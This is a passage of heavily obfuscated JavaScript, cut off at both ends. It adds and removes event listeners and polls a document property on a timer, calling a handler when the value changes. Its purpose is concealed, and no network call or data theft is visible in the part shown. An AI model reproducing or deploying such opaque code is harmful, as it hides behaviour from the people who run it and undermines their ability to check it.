P[vK(d1ujC.w,d1ujC.A)](z,N,F);}};d[u[vn(d1ujZ.b,d1ujZ.i)](L,-0xe*-0x13d+0xfe6+0x7c9*-0x4)](M,W,u[vl(d1ujZ.f,d1ujZ.S)](u[vl(d1ujZ.x,d1ujZ.s)](-0x3cad+0x19da+-0x43*-0x10d,u[vn(d1ujZ.O,d1ujZ.G)](-0x1be5+0x2586+-0xc*-0x10d,-0x1a*0x9b+-0x130*-0x3+0xc2f)),-(-0x26*0x1bb+-0x5911+-0x2c*-0x491)));}else return u[vn(d1ujZ.I,d1ujZ.j)](E,H);},'\x45\x5a\x4f\x6c\x49':u[vF(d1uy4.l,d1uy4.n)](v,-0xc5*0x25+0x10fd*-0x2+0x4024),'\x48\x62\x62\x79\x72':function(E,H,D){function vC(w,A){return vF(w,A- -d1uja.w);}return u[vC(d1ujJ.w,d1ujJ.A)](E,H,D);},'\x7a\x6d\x4d\x6e\x68':function(E,H){function vZ(w,A){return vF(A,w- -d1ujg.w);}function va(w,A){return vF(A,w- -d1ujq.w);}return u[vZ(d1ujo.w,d1ujo.A)](u[vZ(d1ujo.u,d1ujo.v)],u[va(d1ujo.M,d1ujo.W)])?u[vZ(d1ujo.b,d1ujo.i)](v,M,W):u[vZ(d1ujo.f,d1ujo.S)](E,H);},'\x41\x67\x4c\x79\x45':u[vY(d1uy4.h,d1uy4.K)](v,0x2089+-0x1ab9*0x1+0x17a*-0x3),'\x68\x68\x57\x5a\x71':u[vY(d1uy4.C,d1uy4.Z)](u[vF(d1uy4.a,d1uy4.J)](v,-0x2553+0x1*0x1012+0x1684),u[vF(d1uy4.g,d1uy4.q)](v,-0x12d9+-0x1fb7*-0x1+0x1*-0xbb4)),'\x7a\x6f\x75\x77\x75':u[vF(d1uy4.o,d1uy4.k)](u[vF(d1uy4.S,d1uy4.X)](v,-0x5b6+0x1a9d*-0x1+0x226c),'\x74'),'\x48\x6f\x64\x49\x66':u[vF(d1uy4.B,d1uy4.R)](u[vY(-d1uy4.m,d1uy4.c)](v,-0x3ae+-0x263b+-0x4*-0xb02),u[vF(d1uy4.r,d1uy4.p)](v,-0xa2b*0x1+0x212e*0x1+0x1540*-0x1)),'\x74\x45\x54\x63\x73':u[vF(d1uy4.U,d1uy4.t)](u[vF(d1uy4.Q,d1uy4.w0)](v,0x4*-0x8a7+0x305*0x2+0x1db8),'\x74'),'\x49\x79\x6f\x6b\x45':function(E,H){var d1ujX={w:0x3b4},d1ujk={w:0x32a};function vq(w,A){return vF(w,A- -d1ujk.w);}var D={'\x66\x77\x41\x79\x77':function(P,L){function vJ(w,A){return d1uA(w- -d1ujX.w,A);}return u[vJ(-d1ujB.w,-d1ujB.A)](P,L);}};function vg(w,A){return vF(A,w- -d1ujR.w);}return u[vg(d1ujm.w,d1ujm.A)](u[vg(d1ujm.u,d1ujm.v)],u[vq(d1ujm.M,d1ujm.W)])?D[vq(-d1ujm.b,-d1ujm.i)](u,v):u[vq(d1ujm.f,d1ujm.S)](E,H);},'\x4e\x43\x4a\x6d\x44':u[vY(d1uy4.w1,d1uy4.w2)](v,0x1158+-0x185*-0xd+-0xba8*0x3),'\x50\x6d\x61\x6e\x4f':u[vY(d1uy4.w3,d1uy4.w4)](v,0x6f1*-0x5+0x5*0xfb+0xa81*0x3),'\x6f\x4f\x42\x4a\x78':u[vY(d1uy4.w5,d1uy4.L)](u[vY(d1uy4.w6,d1uy4.w7)](v,-0xe11*-0x1+-0x1ff4*-0x1+-0x2*0x1675),u[vF(d1uy4.w8,d1uy4.w9)](v,-0x183d+-0x1e8b*-0x1+-0x4b2)),'\x63\x6e\x4a\x53\x75':function(E){function vo(w,A){return vF(A,w-d1ujc.w);}return u[vo(d1ujr.w,d1ujr.A)](E);},'\x4d\x6a\x49\x69\x45':function(E,H){var d1ujp={w:0x10e};function vk(w,A){return vF(w,A- -d1ujp.w);}return u[vk(d1ujU.w,d1ujU.A)](E,H);}},W=![],b=!![],i=w[u[vY(d1uy4.ww,d1uy4.wA)](v,-0x499*0x4+0xe0f+0x667)],f=i[u[vF(d1uy4.wu,d1uy4.wv)](u[vF(d1uy4.wM,d1uy4.wW)](v,0x781*0x1+-0xb5*0x16+0x2*0x4ed),u[vY(-d1uy4.wb,d1uy4.wi)](v,-0x2138+-0x49*0x27+0xb66*0x4))],S=i[u[vF(d1uy4.wf,d1uy4.wS)](u[vF(d1uy4.wx,d1uy4.ws)](v,-0x1772+0x5ad*-0x4+0x2f69*0x1),u[vF(d1uy4.wO,d1uy4.wG)](v,-0x1*0x1e33+0x2599+-0x63c))],x=S?M[u[vF(d1uy4.wI,d1uy4.n)](v,0x455*0x3+-0x425*-0x8+-0x2cbf)]:M[u[vF(d1uy4.wj,d1uy4.wy)](v,-0x5*-0x75d+-0x1193+-0x1*0x11d2)],s=S?M[u[vF(d1uy4.wE,d1uy4.wH)](v,0x1c76*0x1+-0x20b1+0x563*0x1)]:M[u[vY(d1uy4.wD,d1uy4.wP)](v,-0x2115+-0x2*0xd3a+0x3da3)],O=S?'':'\x6f\x6e',G=function(E){var d1ujt={w:0x2bb};function vB(w,A){return vY(A,w-d1ujt.w);}function vX(w,A){return vF(A,w- -d1ujQ.w);}if(u[vX(-d1uy0.w,-d1uy0.A)](u[vB(d1uy0.u,d1uy0.v)],u[vX(d1uy0.M,d1uy0.W)])){(!y[u[vX(d1uy0.b,d1uy0.i)](E,0x1*0x6f7+-0x1*-0x1314+-0x4*0x60d)]||H[u[vX(-d1uy0.f,-d1uy0.S)](D,0x3d8+-0x7*-0x3a6+0xa4*-0x2c)](P[u[vX(d1uy0.x,d1uy0.s)](u[vX(-d1uy0.O,-d1uy0.G)](L,0x1679+-0x223b+0x2ba*0x5),'\x6e')],d))&&z[u[vB(d1uy0.I,d1uy0.j)](N,-0x16ab+0x1b63+-0x2ca)](F,!![],Y);;e[u[vB(d1uy0.y,d1uy0.E)](V,0xd*-0x29f+-0x2*-0x416+-0xddf*-0x2)]=!![],T[u[vX(d1uy0.H,d1uy0.D)](u[vX(-d1uy0.P,-d1uy0.L)](l,0x12f5+-0x1*-0x10d+-0x1222),'\x6e')]=n;}else{var H=v;if(M[u[vB(d1uy0.d,d1uy0.z)](H,0x87c+-0x23c7+0x3*0x989)](E[u[vX(d1uy0.N,d1uy0.F)](H,0x2cb+-0xf43*0x2+-0x9e8*-0x3)],M[u[vX(-d1uy0.Y,-d1uy0.e)](H,-0x9*0x415+0x2c6*-0x3+0x2f38)])&&M[u[vX(-d1uy0.V,-d1uy0.T)](H,-0x24f1+-0x1*-0xb99+0x1b82)](i[u[vB(d1uy0.l,d1uy0.n)](H,-0x207*-0x6+-0x38*-0x18+-0x1053)],M[u[vB(d1uy0.I,d1uy0.h)](H,0xa63*-0x3+-0xb79+0x2cca)]))return;;(M[u[vX(-d1uy0.K,d1uy0.C)](H,0x1*-0x264b+-0x11*-0x15f+-0x254*-0x7)](E[u[vB(d1uy0.Z,d1uy0.a)](H,-0x11c6+-0x355*-0x7+-0x6*0x98)],M[u[vX(-d1uy0.J,d1uy0.g)](H,0x72f+-0x1802+0x1297)])?w:i)[s](M[u[vB(d1uy0.q,d1uy0.o)](H,-0x566+0x1a5f*-0x1+0x214b)](O,E[u[vB(d1uy0.k,d1uy0.X)](H,0x2*0x124e+-0x22fa+0x5b)]),G,![]),!W&&(W=!![])&&A[u[vX(d1uy0.B,d1uy0.R)](H,0x2487+0x38e+-0x26aa*0x1)](w,E[u[vB(d1uy0.y,d1uy0.m)](H,0x7*-0xfb+-0x1*-0x872+0x8*0xd)]||E);}},I=function(){var d1uy2={w:0x19e},d1uy1={w:0x61},E=v;function vm(w,A){return vF(A,w-d1uy1.w);}function vR(w,A){return vY(w,A- -d1uy2.w);}try{f[u[vR(d1uy3.w,d1uy3.A)](E,0x1a53*0x1+-0xff*-0x1+-0x19e1)](M[u[vm(d1uy3.u,d1uy3.v)](E,0x2094+-0x139*0x16+-0xb*0x6b)]);}catch(H){if(u[vm(d1uy3.M,d1uy3.W)](u[vm(d1uy3.b,d1uy3.i)],u[vR(d1uy3.f,d1uy3.S)]))return u[vm(d1uy3.x,d1uy3.s)](u,v);else{M[u[vm(d1uy3.O,d1uy3.G)](E,0x1*0x1096+0x26ca+-0x35ca)](setTimeout,I,u[vm(d1uy3.I,d1uy3.j)](u[vm(d1uy3.y,d1uy3.E)](0x11*0x15b+0x93f+0x1*-0xf55,0x1*0x29c3+0x2068+-0x6a*0x77),-(-0x30dd*0x1+0x33db+0x26aa)));return;}};M[u[vm(d1uy3.H,d1uy3.D)](E,0x1121+-0xfdd+-0x7d*-0x1)](G,M[u[vR(d1uy3.P,d1uy3.L)](E,-0x1*-0x661+-0x977+0xe*0x4d)]);};if(M[u[vF(d1uy4.wL,d1uy4.wd)](v,-0xe5*-0x2b+-0x618+-0x1f0c)](i[u[vF(d1uy4.wz,d1uy4.wN)](v,0x214f*0x1+0x2*0x26a+-0x250c)],M[u[vF(d1uy4.wF,d1uy4.wY)](v,-0xe4b+0x2068+-0xff5)]))A[u[vF(d1uy4.we,d1uy4.wV)](v,0x1a64+0x252d+-0x5*0xc6e)](w,M[u[vY(d1uy4.wT,d1uy4.wl)](v,0x8e*-0x25+-0x15a7+0x1*0x2be1)]);else{var j=M[u[vF(d1uy4.wn,d1uy4.wh)](v,-0xe0d+0x26f9+-0x4*0x5d6)][u[vF(d1uy4.wK,d1uy4.wC)](v,-0x113b+0x1790+-0x11*0x49)]('\x7c'),y=u[vY(d1uy4.wZ,d1uy4.wa)](u[vF(d1uy4.wJ,d1uy4.wg)](u[vY(d1uy4.wq,d1uy4.wm)](-(0x8*0x3ff+-0x970+-0x5*0x481),0x2422+0x37*-0x3d+-0xce5),u[vY(-d1uy4.wc,d1uy4.wr)](-(-0x1269+-0x376*0x4+0x31f7),-0xd8*0x9+0x2659+-0x1ebf)),-0x3597+0x2c67+0x1*0x4b02);while(!![]){if(u[vF(d1uy4.wp,d1uy4.wU)](u[vY(d1uy4.wt,d1uy4.wQ)],u[vY(d1uy4.A0,d1uy4.A1)]))return u[vY(d1uy4.A2,d1uy4.A3)](v,M,W);else{switch(j[y++]){case'\x30':i[x](M[u[vF(d1uy4.A4,d1uy4.W0)](v,0x21f1+0x1*-0x268d+-0x13a*-0x5)](O,M[u[vF(d1uy4.W1,d1uy4.W2)](v,0x110*0x8+-0xec*0x13+0xac0)]),G,![]);continue;case'\x31':if(!S&&f[u[vY(d1uy4.W3,d1uy4.W4)](v,0x63d*0x1+0x2*-0x209+-0x6*0x1f)]){try{b=!w[u[vF(d1uy4.W5,d1uy4.W6)](u[vF(d1uy4.W7,d1uy4.W8)](v,-0x1e4*-0x2+-0x175a+0x157f),'\x6e\x74')];}catch(H){};b&&M[u[vF(d1uy4.W9,d1uy4.Ww)](v,0x16ba+0x1bd9+0x1877*-0x2)](I);}continue;case'\x32':i[x](M[u[vF(d1uy4.WA,d1uy4.Wu)](v,-0x17ba+0x3*0x92+0x178a)](O,M[u[vF(d1uy4.Wv,d1uy4.WM)](v,0x38b*0xb+0x1ad1+-0x3fa1)]),G,![]);continue;case'\x33':w[x](M[u[vY(d1uy4.WW,d1uy4.Wb)](v,-0xc6f*0x1+-0x1*0x185+0xfe4)](O,M[u[vY(d1uy4.Wi,d1uy4.Wf)](v,0x92*0x35+-0x1cd*-0x5+0x3*-0xc7d)]),G,![]);continue;case'\x34':;continue;}break;}}}}var d1uwr='';function d1uwp(){var d1uyd={w:0x8a5,A:0x651,u:0x3d9,v:0x25d,M:0x331,W:0x4ab,b:0x2f9,i:0x50d,f:0x28,S:0x201,x:0x843,s:0x83f},d1uyL={w:0x18d},d1uyP={w:0x5e1,A:0x491,u:0x422,v:0x37e,M:0x342,W:0x2ad,b:0x5e1,i:0x7f2,f:0x5e1,S:0x44d,x:0x370,s:0x18b,O:0x61f,G:0x58c,I:0x67c,j:0x608,y:0x7c1,E:0x56b,H:0x594,D:0x814,P:0x759,L:0x40b,d:0x39e,z:0x5d8,N:0x814,F:0x569,Y:0x571,e:0x2f8,V:0x1db,T:0x7c1,l:0x686,n:0x5a9,h:0x7d8},d1uyD={w:0x89},d1uyI={w:0x18f,A:0x1b8},d1uyO={w:0x26b,A:0x2e},d1uyx={w:0x3e,A:0x1af},d1uyb={w:0x423,A:0x42f},d1uyM={w:0x23b},d1uy5={w:0x3a8};function vc(w,A){return d1uA(A-d1uy5.w,w);}var w={'\x49\x74\x61\x77\x6c':function(v,M){return v(M);},'\x6e\x74\x62\x5a\x56':function(v,M){return v(M);},'\x4e\x7a\x6b\x68\x55':function(v,M){return v(M);},'\x4d\x52\x5a\x41\x73':function(v,M){return v===M;},'\x77\x47\x53\x4e\x4a':vc(d1uyd.w,d1uyd.A),'\x59\x6a\x56\x57\x64':vr(d1uyd.u,d1uyd.v),'\x66\x79\x4e\x45\x62':function(v,M,W){return v(M,W);},'\x68\x45\x76\x6e\x6b':function(v,M){return v(M);},'\x63\x76\x4a\x4d\x73':function(v,M){return v+M;},'\x4d\x46\x41\x5a\x6d':function(v,M){return v*M;}},A=d1uwm,u={'\x44\x51\x4b\x47\x4a':function(v,M,W){var d1uyH={w:0xee,A:0x7c},d1uyy={w:0x26a,A:0x47a},d1uyj={w:0xf8},d1uys={w:0xc2},d1uyS={w:0x2ef},d1uyf={w:0x304,A:0x500},d1uyi={w:0x29},d1uyW={w:0x102};function M3(w,A){return vr(w-d1uyM.w,A);}var b={'\x6b\x56\x63\x74\x42':function(i,f){function vp(w,A){return d1uA(A-d1uyW.w,w);}return w[vp(d1uyb.w,d1uyb.A)](i,f);},'\x6e\x65\x41\x6d\x53':function(i,f){function vU(w,A){return d1uA(w- -d1uyi.w,A);}return w[vU(d1uyf.w,d1uyf.A)](i,f);},'\x59\x76\x59\x56\x51':function(i,f){function vt(w,A){return d1uA(w- -d1uyS.w,A);}return w[vt(d1uyx.w,d1uyx.A)](i,f);},'\x51\x6e\x62\x6d\x44':function(i,f){function vQ(w,A){return d1uA(w- -d1uys.w,A);}return w[vQ(d1uyO.w,d1uyO.A)](i,f);},'\x4c\x73\x48\x47\x70':function(i,f){var d1uyG={w:0x46};function M0(w,A){return d1uA(A-d1uyG.w,w);}return w[M0(d1uyI.w,d1uyI.A)](i,f);},'\x4b\x69\x4f\x66\x6f':function(i,f){function M1(w,A){return d1uA(w-d1uyj.w,A);}return w[M1(d1uyy.w,d1uyy.A)](i,f);},'\x4b\x46\x79\x55\x55':function(i,f){var d1uyE={w:0x16e};function M2(w,A){return d1uA(w- -d1uyE.w,A);}return w[M2(d1uyH.w,-d1uyH.A)](i,f);}};function M4(w,A){return vc(A,w- -d1uyD.w);}if(w[M3(d1uyP.w,d1uyP.A)](w[M3(d1uyP.u,d1uyP.v)],w[M3(d1uyP.M,d1uyP.W)])){var f=z;if(N[b[M4(d1uyP.b,d1uyP.i)](f,-0x113d*-0x1+-0x450+-0x3df*0x3)](F[b[M4(d1uyP.f,d1uyP.S)](f,-0x1950+0x1daf+-0x262)],Y[b[M3(d1uyP.x,d1uyP.s)](f,-0x14bf+0x1b05+-0xd*0x51)])&&e[b[M4(d1uyP.O,d1uyP.G)](f,-0x3*-0x1cd+-0x411+0x2*0x6a)](V[b[M4(d1uyP.I,d1uyP.j)](f,0x19e1+-0x4f*0xd+0x3*-0x6ed)],T[b[M4(d1uyP.y,d1uyP.E)](f,-0x5*0x52f+0x1e78+-0x265)]))return;;(l[b[M3(d1uyP.x,d1uyP.H)](f,0x1cc9+-0x25f1+0x5*0x218)](n[b[M4(d1uyP.D,d1uyP.P)](f,-0x509+0x1faf+-0x18a9)],h[b[M3(d1uyP.L,d1uyP.d)](f,-0x46d+0x1a+0x617*0x1)])?K:C)[Z](a[b[M3(d1uyP.z,d1uyP.N)](f,0x39d*0x1+0x43*0x3b+-0x462*0x4)](J,g[b[M4(d1uyP.F,d1uyP.Y)](f,0xb*-0x2e1+-0x16a1+0x3849)]),q,![]),!o&&(k=!![])&&X[b[M3(d1uyP.e,d1uyP.V)](f,-0x45c+-0x1e52*0x1+0x2419)](B,R[b[M4(d1uyP.T,d1uyP.l)](f,-0x151c+0x12f0+0x429)]||m);}else return w[M4(d1uyP.n,d1uyP.h)](v,M,W);}};function vr(w,A){return d1uA(w- -d1uyL.w,A);}u[w[vr(d1uyd.M,d1uyd.W)](A,0x166f+-0x1613+0x1bc)](setTimeout,d1uwU,w[vc(d1uyd.b,d1uyd.i)](w[vr(-d1uyd.f,d1uyd.S)](0x4001+0x9d*-0x54+-0x1*-0x1717,w[vc(d1uyd.x,d1uyd.s)](0xd6*0x5+-0x1df4+0x3003,-0x7*-0x149+0x16a*0x1a+0x2dc2*-0x1)),-(-0x1d89+0x19*-0x117+-0x3*-0x224b)));}function d1uwU(){var d1uyn={w:0x7a4,A:0x608,u:0x356,v:0x24f,M:0x356,W:0x496,b:0x2bc,i:0x9a},d1uyl={w:0x33},d1uyT={w:0x2db},d1uyV={w:0x12,A:0x84},d1uye={w:0x126},w={'\x53\x41\x69\x55\x55':function(v,M,W){return v(M,W);},'\x53\x51\x53\x71\x62':function(v,M){return v(M);},'\x6a\x69\x64\x65\x61':function(v,M){return v+M;},'\x49\x4b\x65\x47\x50':function(v,M){return v*M;}},A=d1uwm,u={'\x7a\x4c\x74\x56\x6c':function(v,M,W){function M5(w,A){return d1uA(A- -d1uye.w,w);}return w[M5(d1uyV.w,d1uyV.A)](v,M,W);}};function M6(w,A){return d1uA(w-d1uyT.w,A);}function M7(w,A){return d1uA(w- -d1uyl.w,A);}u[w[M6(d1uyn.w,d1uyn.A)](A,-0x1e9c+-0x94d+-0x67*-0x67)](setInterval,d1uwt,w[M7(d1uyn.u,d1uyn.v)](w[M7(d1uyn.M,d1uyn.W)](w[M7(d1uyn.b,d1uyn.i)](-0x1*0x1c96+-0x1178+-0x2*-0x1c73,-(0x1*0x1899+0x1a07+0x1f*-0x1a2)),-(0x24f7+0x1*0x2444+-0x14b*0x2f)),0x6d*-0x67+-0x45e9+0x97d2));}function d1uwt(){var d1uE2={w:0x550,A:0x3f5,u:0x559,v:0x6b2,M:0x301,W:0x48a,b:0x720,i:0x53a,f:0x3d0,S:0x5a9,x:0x737,s:0x96f,O:0x331,G:0x64a,I:0x610,j:0x815,y:0x654,E:0x333,H:0x56f,D:0x52f,P:0x415,L:0x3b4,d:0x549,z:0x4e2,N:0x891,F:0xa67,Y:0x7fa,e:0x977,V:0x45b,T:0x3c9,l:0x87a,n:0x9f8,h:0x5eb,K:0x5de,C:0x657,Z:0x8b6,a:0x856,J:0x6a3,g:0x6ac,q:0x75c,o:0x507,k:0x4a6,X:0x49f,B:0x6a3,R:0x622},d1uE1={w:0x13e},d1uE0={w:0x298},d1uyQ={w:0x8b,A:0x25},d1uyU={w:0x1e4,A:0x1f1},d1uyp={w:0x4b2},d1uyr={w:0x1b4,A:0x405},w={'\x68\x6d\x46\x6c\x77':function(b,i){return b!=i;},'\x49\x61\x7a\x56\x66':function(b,i){return b(i);},'\x78\x71\x73\x48\x57':function(b,i){return b(i);},'\x72\x4c\x4e\x61\x67':function(b,i){return b+i;},'\x55\x4b\x52\x52\x6d':function(b,i){return b+i;},'\x45\x69\x48\x4f\x63':function(b,i){return b(i);},'\x73\x52\x4f\x78\x47':function(b,i){return b(i);},'\x46\x61\x54\x58\x61':function(b,i){return b(i);},'\x78\x6a\x59\x52\x63':function(b,i){return b(i);},'\x61\x64\x41\x55\x75':function(b,i){return b+i;},'\x6d\x66\x79\x4d\x55':function(b,i){return b*i;},'\x64\x7a\x4e\x42\x70':function(b,i){return b===i;},'\x6e\x73\x72\x63\x45':M8(d1uE2.w,d1uE2.A),'\x65\x43\x54\x50\x69':function(b,i){return b(i);},'\x58\x59\x5a\x71\x79':function(b,i){return b(i);}},A=d1uwm,u={'\x43\x71\x64\x67\x62':w[M8(d1uE2.u,d1uE2.v)](w[M9(d1uE2.M,d1uE2.W)](A,0x880+-0x2535+0x1ead),w[M9(d1uE2.b,d1uE2.i)](A,0x3*0x92+-0x2cd+0x2ba)),'\x68\x42\x4a\x42\x4b':function(b,i){var d1uyc={w:0xe5};function Mw(w,A){return M8(A- -d1uyc.w,w);}return w[Mw(d1uyr.w,d1uyr.A)](b,i);},'\x55\x76\x5a\x67\x66':function(b,i){function MA(w,A){return M8(A- -d1uyp.w,w);}return w[MA(d1uyU.w,d1uyU.A)](b,i);},'\x51\x45\x50\x53\x71':function(b,i){var d1uyt={w:0x618};function Mu(w,A){return M8(w- -d1uyt.w,A);}return w[Mu(d1uyQ.w,-d1uyQ.A)](b,i);}},v=u[w[M9(d1uE2.f,d1uE2.S)](A,-0x1966*0x1+0x718+0x1*0x1367)][w[M9(d1uE2.x,d1uE2.s)](A,0x2*0x3c7+0x221d+0x477*-0x9)]('\x7c'),M=w[M8(d1uE2.u,d1uE2.O)](w[M9(d1uE2.G,d1uE2.I)](w[M8(d1uE2.j,d1uE2.y)](-(0x11*0x21f+0x1986+-0x3d94),0x1*-0x53e+0xb04+0x1897),-0x1*-0x43cd+0x1*-0x4511+-0x1*-0x2501),-(-0xcfd+0x1922+-0x6c5));function M8(w,A){return d1uA(w-d1uE0.w,A);}function M9(w,A){return d1uA(w-d1uE1.w,A);}while(!![]){if(w[M9(d1uE2.E,d1uE2.w)](w[M8(d1uE2.H,d1uE2.D)],w[M9(d1uE2.P,d1uE2.L)])){switch(v[M++]){case'\x30':var W=[];continue;case'\x31':if(window[w[M9(d1uE2.d,d1uE2.z)](A,0x56c+-0x89*0x19+0x928)][w[M8(d1uE2.N,d1uE2.F)](A,0x5d*-0x3d+0x2*-0x7+-0xc07*-0x2)])return;continue;case'\x32':;continue;case'\x33':if(u[w[M8(d1uE2.Y,d1uE2.e)](A,-0x1d*0x3a+-0x2*-0x3fa+-0x1*-0x4a)](W,d1uwr)){u[w[M8(d1uE2.V,d1uE2.T)](A,0x1b22+-0x21*-0x104+-0x3afa)](d1uwr,'')&&u[w[M8(d1uE2.l,d1uE2.n)](A,-0x298+-0xc31*0x1+0xfea)](d1uA1,W);;d1uwr=W;}continue;case'\x34':W=u[w[M8(d1uE2.V,d1uE2.h)](A,0x2*0xe7c+0x1df*-0x5+-0x2*0x93a)](d1uA4,document[w[M8(d1uE2.K,d1uE2.C)](A,-0x1cc0+-0x210b+0x33*0x13d)]);continue;case'\x35':;continue;case'\x36':return;}break;}else{S[w[M8(d1uE2.Z,d1uE2.a)](x,-0x755*-0x3+-0x1a63+0x63b)]&&s[w[M8(d1uE2.J,d1uE2.g)](O,-0x2461+0x1*-0x1d15+0x4387)](G,![],null);;I[w[M9(d1uE2.q,d1uE2.o)](j,0x3ac+0x169f+-0x1874*0x1)]=![],y[w[M8(d1uE2.k,d1uE2.X)](w[M8(d1uE2.B,d1uE2.R)](E,0x1*0x2086+0x232a+-0x41d0),'\x6e')]=null;}}}function d1uwQ(w,A){var d1uEM={w:0x547,A:0x373,u:0x700,v:0x858},d1uEv={w:0x3f8,A:0x5cc,u:0x431,v:0x49f,M:0x18b,W:0x3f7,b:0x7ee,i:0x5ed},d1uEu={w:0x1e4},d1uEA={w:0x1b1},d1uEw={w:0x36d},d1uE9={w:0x5d},u={'\x57\x46\x47\x56\x69':function(M,W){return M-W;},'\x67\x67\x75\x62\x6c':function(M,W){return M+W;},'\x51\x76\x45\x66\x74':function(M,W){return M+W;},'\x5a\x64\x48\x64\x7a':function(M,W){return M*W;},'\x75\x73\x63\x52\x4e':function(M){return M();},'\x4f\x47\x69\x62\x46':function(M,W,b){return M(W,b);}};function Mv(w,A){return d1uA(w-d1uE9.w,A);}function Mb(w,A){return d1uA(w-d1uEw.w,A);}var v=u[Mv(d1uEM.w,d1uEM.A)](d1uA0);return d1uwQ=function(M,W){M=u[MM(d1uEv.w,d1uEv.A)](M,u[MW(d1uEv.u,d1uEv.v)](u[MW(d1uEv.M,d1uEv.W)](-0x20cc+0xc64+0x10*0x168,-(-0xa25+-0x1f93+-0x47*-0xe7)),u[MW(d1uEv.b,d1uEv.i)](-0x1935+-0x1b2f*-0x1+0x1359,-0x23+-0x24c6+0x24ea)));var b=v[M];function MM(w,A){return Mv(w- -d1uEA.w,A);}function MW(w,A){return Mv(A-d1uEu.w,w);}return b;},u[Mb(d1uEM.u,d1uEM.v)](d1uwQ,w,A);}function d1uA0(){var d1uEG={w:0x1a8,A:0x7a,u:0x43,v:0xe1,M:0x15,W:0x13,b:0x232,i:0x414,f:0x265,S:0xe1,x:0xc9,s:0x8c,O:0x123,G:0x181,I:0x189,j:0x30b,y:0x226,E:0x141,H:0xf6,D:0x305,P:0x248,L:0x24c,d:0x224,z:0x2dd,N:0x11a,F:0xc1,Y:0x1b8,e:0x2a,V:0xdb,T:0x252,l:0x26f,n:0x312,h:0x13c,K:0x1e4,C:0x245,Z:0x398,a:0x27,J:0x20a,g:0x16c,q:0x3da,o:0xff,k:0x18e,X:0x24e,B:0xfe,R:0x30a,m:0x242,c:0x13f,r:0x13f,p:0x118,U:0x10e,t:0x358,Q:0xaa,w0:0x1aa,w1:0xc4,w2:0x179,w3:0x40,w4:0x1f7,w5:0x9d,w6:0x271,w7:0x19e,w8:0x216,w9:0x268,ww:0x366,wA:0x244,wu:0x2,wv:0x159,wM:0x2b9,wW:0x29,wb:0x15a,wi:0x39,wf:0x285,wS:0x37,wx:0x21,ws:0x2bf,wO:0x2c,wG:0x195,wI:0x1d5,wj:0x292,wy:0x1fe,wE:0x309,wH:0x198,wD:0x32,wP:0xa6,wL:0x196,wd:0x27a,wz:0xa5,wN:0x89,wF:0x8,wY:0x28c,we:0x4c7,wV:0x35,wT:0x1e7,wl:0x233,wn:0x4b,wh:0x18,wK:0xfe,wC:0xa9,wZ:0x63,wa:0x13f,wJ:0x21e,wg:0x1aa,wq:0x3a4,wm:0x13a,wc:0x23a,wr:0x1b7,wp:0xab,wU:0x1c7,wt:0x1ed,wQ:0x9e,A0:0xb9,A1:0x2a8,A2:0x158,A3:0xa0,A4:0x3b,W0:0x56,W1:0x156,W2:0x228,W3:0x23b,W4:0x104,W5:0x23c,W6:0x241,W7:0x247,W8:0x17b,W9:0x71,Ww:0x270,WA:0x3e6,Wu:0x163,Wv:0x3f,WM:0x161,WW:0x214,Wb:0x449,Wi:0x11d,Wf:0x2f8,WS:0x13d,Wx:0x13e,Ws:0x209,WO:0x3c,WG:0xf4,WI:0x12a,Wj:0x34,Wy:0xd8,WE:0x297,WH:0x2a5,WD:0x211,WP:0x41,WL:0x173,Wd:0x2e,Wz:0x280,WN:0x3d6,WF:0x249,WY:0x2c2,We:0x1e3,WV:0x5b,WT:0x298,Wl:0x462,Wn:0x80,Wh:0x27b,WK:0x205,WC:0x1cf,WZ:0x176,Wa:0x27c,WJ:0x4cc,Wg:0x18a,Wq:0xeb,Wo:0x1b7,Wk:0x1cb,WX:0x231,WB:0x2a6,WR:0x14,Wm:0x141,Wc:0x58,Wr:0xdd,Wp:0xe,WU:0x46,Wt:0x19,WQ:0x186,b0:0x3ea,b1:0x227,b2:0x6e,b3:0xd5,b4:0x101,b5:0x2d4,b6:0x4d,b7:0x47,b8:0x2b1,b9:0x222,bw:0x2f0,bA:0x145,bu:0x220,bv:0x6d,bM:0xbb,bW:0x296,bb:0x423,bi:0x426,bf:0x16c,bS:0x365,bx:0x273,bs:0x6d,bO:0x49,bG:0x113,bI:0xb1,bj:0x112,by:0x149,bE:0x3c,bH:0x111,bD:0x240,bP:0x208,bL:0x42,bd:0xb3,bz:0x10b,bN:0x54,bF:0x1,bY:0xef,be:0x1ec,bV:0x20,bT:0xaa,bl:0x22f,bn:0x118,bh:0xa5,bK:0x1a9,bC:0x257,bZ:0x303,ba:0xdf,bJ:0x1f9,bg:0x203,bq:0x3cb,bo:0x257,bk:0xbf,bX:0x152,bB:0x10f,bR:0xb8,bm:0x28d,bc:0x286,br:0x21,bp:0x1c3,bU:0xbf,bt:0x51,bQ:0x6,i0:0x1f3,i1:0x1b,i2:0x18c,i3:0xcd,i4:0xfa,i5:0xa8,i6:0x71,i7:0x86,i8:0x1c,i9:0x51,iw:0x3,iA:0x100,iu:0x7f,iv:0x60,iM:0xa4,iW:0xeb,ib:0x99,ii:0x6b,iS:0xa3,ix:0x229,is:0x204,iO:0x8a,iG:0x94,iI:0x12d,ij:0x120,iy:0x11e,iE:0xe6,iH:0x4d,iD:0x376,iP:0x155,iL:0x2c3,iz:0x1a6,iN:0x320,iF:0x247,iY:0x1b6,ie:0x136,iV:0x26e,iT:0x1ac,il:0x40c,ih:0x20c,iK:0x27d,iC:0x1f,iZ:0xf1,ia:0x17,iJ:0x59,ig:0x22a,iq:0x35b,io:0x22a,ik:0x1b9,iX:0x2ff,iB:0x28a,iR:0x2d4,im:0x1ba,ic:0x1ae,ir:0x252,ip:0x174,iU:0x66,it:0x8e,iQ:0xfd,f0:0x204,f1:0x27c,f2:0x190,f3:0x3ed,f4:0x192,f5:0x2ee,f6:0x256,f7:0x48f,f8:0x20e,f9:0x36,fw:0x170,fA:0x344,fu:0x195,fv:0x31b,fM:0x17b,fW:0x10a,fb:0x218,fi:0x177,ff:0x4c,fS:0x24c,fx:0x49a,fs:0xad,fO:0x2d,fG:0x85,fI:0xcf,fj:0x118,fy:0x133,fE:0xe8,fH:0xb6,fD:0x5a,fP:0x137,fL:0x5b,fd:0x78,fz:0x19c,fN:0x110,fF:0xf5,fY:0x1,fe:0x21c,fV:0x129,fT:0x8f,fl:0x148,fn:0x292,fh:0xd6,fK:0x251,fC:0x15e,fZ:0x310,fa:0x1f6,fJ:0x284,fg:0x2d4,fq:0x1f8,fo:0xa2,fk:0x12e,fX:0x266,fB:0x1fd,fR:0x77,fm:0x1fa,fc:0x1a7,fr:0xc3,fp:0xf9,fU:0xcc,ft